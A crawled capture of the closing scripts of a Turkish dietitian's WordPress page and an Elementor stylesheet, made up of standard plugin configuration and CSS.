0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Kapat"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Size Nasıl Yardımcı Olabilirim?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.diyetisyenkubraatici.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Alt Yorumlar\u0131 Gizle","wc_show_replies_text":"Yeni Yan\u0131tlar","wc_msg_required_fields":"L\u00fctfen gerekli alanlar\u0131 doldurun","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"Yorumlamak i\u00e7in l\u00fctfen bir\u015feyler girin","wc_error_url_text":"Ge\u00e7ersiz ba\u011flant\u0131!","wc_error_email_text":"Ge\u00e7ersiz e-posta!","wc_invalid_captcha":"Ge\u00e7ersiz Captcha Kodu","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"Bu yorum i\u00e7in zaten puan verdin","wc_voting_error":"Oylama Hatayla Kar\u015f\u0131la\u015ft\u0131","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"Herhangi bir de\u011fi\u015fiklik yapmad\u0131n\u0131z","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"88c34d3b43c155800bce85013689a770","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"83886080","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 80MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.1","wc_post_id":"1391","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://www.diyetisyenkubraatici.com/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.diyetisyenkubraatici.com/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.diyetisyenkubraatici.com/wp-json/wpdiscuz/v1/update","restNonce":"ce64d5c838","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u0130lk Yorum Hakk\u0131 Senin!",
        wc_comment_join_text: "Sende yorumda bulun",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.1" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="mentalpress-gmaps-js"></script>
<script type="text/javascript" id="mentalpress-main-js-extra">
/* <![CDATA[ */
var MentalPressVars = {"pathToTheme":"https://www.diyetisyenkubraatici.com/wp-content/themes/mentalpress"};
//# sourceURL=mentalpress-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/themes/mentalpress/assets/js/main.min.js?ver=1.11.7" id="mentalpress-main-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.6" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.diyetisyenkubraatici.com\/wp-admin\/admin-ajax.php","nonce":"c8295535af","urls":{"assets":"https:\/\/www.diyetisyenkubraatici.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.diyetisyenkubraatici.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.diyetisyenkubraatici.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.diyetisyenkubraatici.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1391,"title":"%231%20Numaral%C4%B1%20%C4%B0zmir%20Diyetisyen%20%7C%20%C4%B0zmir%20Online%20Diyetisyen","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diyetisyenkubraatici.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diyetisyenkubraatici.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-12 23:04:03 -->

--- FILE ---
content_type: text/css
request_url: https://www.diyetisyenkubraatici.com/wp-content/uploads/elementor/css/post-1282.css?ver=1680391098
body_size: 971
content:
.elementor-1282 .elementor-element.elementor-element-1871b60 > .elementor-container{min-height:0px;}.elementor-1282 .elementor-element.elementor-element-1871b60 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1282 .elementor-element.elementor-element-1871b60:not(.elementor-motion-effects-element-type-background), .elementor-1282 .elementor-element.elementor-element-1871b60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#754FA6;}.elementor-1282 .elementor-element.elementor-element-1871b60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1282 .elementor-element.elementor-element-1871b60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-menu-toggle{margin:0 auto;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--main .elementor-item{color:#393939;fill:#393939;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a, .elementor-1282 .elementor-element.elementor-element-539038f .elementor-menu-toggle{color:#55367E;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a:hover,
					.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1282 .elementor-element.elementor-element-539038f .elementor-menu-toggle:hover{color:#FFEFEF;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a:hover,
					.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a.highlighted{background-color:#6F4B9E;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown .elementor-item, .elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown{border-style:none;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:3px;}.elementor-1282 .elementor-element.elementor-element-539038f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1282 .elementor-element.elementor-element-539038f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1282 .elementor-element.elementor-element-8b79b43{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-1282 .elementor-element.elementor-element-dbbb43b > .elementor-container{max-width:1600px;min-height:0px;}.elementor-1282 .elementor-element.elementor-element-dbbb43b:not(.elementor-motion-effects-element-type-background), .elementor-1282 .elementor-element.elementor-element-dbbb43b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1282 .elementor-element.elementor-element-dbbb43b, .elementor-1282 .elementor-element.elementor-element-dbbb43b > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-1282 .elementor-element.elementor-element-dbbb43b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-29px;margin-bottom:-29px;}.elementor-1282 .elementor-element.elementor-element-dbbb43b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1282 .elementor-element.elementor-element-e29840b .hfe-site-logo-container, .elementor-1282 .elementor-element.elementor-element-e29840b .hfe-caption-width figcaption{text-align:center;}.elementor-1282 .elementor-element.elementor-element-e29840b .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1282 .elementor-element.elementor-element-e29840b .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1282 .elementor-element.elementor-element-1d5e1a9 .elementor-icon-list-icon i{color:#754FA6;}.elementor-1282 .elementor-element.elementor-element-1d5e1a9 .elementor-icon-list-icon svg{fill:#754FA6;}.elementor-1282 .elementor-element.elementor-element-1d5e1a9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#3B1E5F;}.elementor-1282 .elementor-element.elementor-element-1d5e1a9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#3B1E5F;}.elementor-1282 .elementor-element.elementor-element-1d5e1a9{--e-icon-list-icon-size:37px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-1282 .elementor-element.elementor-element-1d5e1a9 > .elementor-widget-container{margin:14px 14px 14px 14px;}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-icon i{color:#754FA6;}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-icon svg{fill:#754FA6;}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#3E275C;}.elementor-1282 .elementor-element.elementor-element-d88c181 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#3E275C;}.elementor-1282 .elementor-element.elementor-element-d88c181{--e-icon-list-icon-size:37px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-1282 .elementor-element.elementor-element-d88c181 > .elementor-widget-container{margin:14px 14px 14px 14px;}.elementor-1282 .elementor-element.elementor-element-7b60aec{text-align:center;}.elementor-1282 .elementor-element.elementor-element-7b60aec img{width:92%;max-width:100%;height:43px;opacity:1;}.elementor-1282 .elementor-element.elementor-element-7b60aec > .elementor-widget-container{padding:14px 14px 14px 14px;}@media(min-width:768px){.elementor-1282 .elementor-element.elementor-element-adc47c5{width:24.608%;}.elementor-1282 .elementor-element.elementor-element-edcfb8e{width:30.915%;}.elementor-1282 .elementor-element.elementor-element-2d56825{width:25.826%;}.elementor-1282 .elementor-element.elementor-element-9f149fc{width:18.569%;}}@media(max-width:767px){.elementor-1282 .elementor-element.elementor-element-1871b60 > .elementor-container{min-height:0px;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown .elementor-item, .elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;letter-spacing:-0.1px;word-spacing:0.1em;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:13px;padding-bottom:13px;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1282 .elementor-element.elementor-element-539038f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-1282 .elementor-element.elementor-element-539038f{--nav-menu-icon-size:27px;}.elementor-1282 .elementor-element.elementor-element-539038f .elementor-menu-toggle{border-width:0px;border-radius:4px;}.elementor-1282 .elementor-element.elementor-element-539038f > .elementor-widget-container{margin:9px 9px 9px 9px;padding:3px 3px 3px 3px;}.elementor-1282 .elementor-element.elementor-element-8b79b43{column-gap:0px;text-align:center;font-size:16px;line-height:2.2em;letter-spacing:-0.6px;word-spacing:0.1em;}.elementor-1282 .elementor-element.elementor-element-8b79b43 > .elementor-widget-container{margin:3px 3px 3px 3px;}.elementor-1282 .elementor-element.elementor-element-edcfb8e{width:50%;}.elementor-1282 .elementor-element.elementor-element-1d5e1a9 > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-1282 .elementor-element.elementor-element-2d56825{width:50%;}.elementor-bc-flex-widget .elementor-1282 .elementor-element.elementor-element-2d56825.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1282 .elementor-element.elementor-element-2d56825.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1282 .elementor-element.elementor-element-2d56825.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1282 .elementor-element.elementor-element-d88c181 > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-1282 .elementor-element.elementor-element-9f149fc{width:100%;}.elementor-bc-flex-widget .elementor-1282 .elementor-element.elementor-element-9f149fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1282 .elementor-element.elementor-element-9f149fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1282 .elementor-element.elementor-element-9f149fc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1282 .elementor-element.elementor-element-7b60aec{text-align:center;}.elementor-1282 .elementor-element.elementor-element-7b60aec img{width:89%;max-width:100%;height:46px;}}

--- FILE ---
content_type: text/css
request_url: https://www.diyetisyenkubraatici.com/wp-content/uploads/elementor/css/post-1177.css?ver=1689931663
body_size: 586
content:
